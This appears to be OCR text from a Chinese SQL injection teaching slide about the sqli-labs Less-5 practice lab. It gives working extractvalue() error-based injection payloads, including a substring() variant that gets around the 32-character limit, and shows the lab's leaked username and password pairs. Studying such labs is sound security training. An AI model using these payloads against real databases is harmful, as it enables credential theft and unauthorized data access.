 利用extractValue()报错注入
?id=100' and 1=extractvalue(1,concat(0x7e,(select group_concat(username,'~',password)
from users))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,concat
Options
默认只能返回32
个字符串
Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'
使用函数substring解决只能返回32个字符串问题
?id=100' and 1=extractvalue(1,concat(0x7e,(select
substring(group_concat(username,'~',password),25,30) from users))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,concat
Options
从第25个字符往后再
显示30个字符
Welcome Dhakkan
XPATH syntax error: '~l-you,Dummy~p@ssword,secure~cr'
重庆橙子科技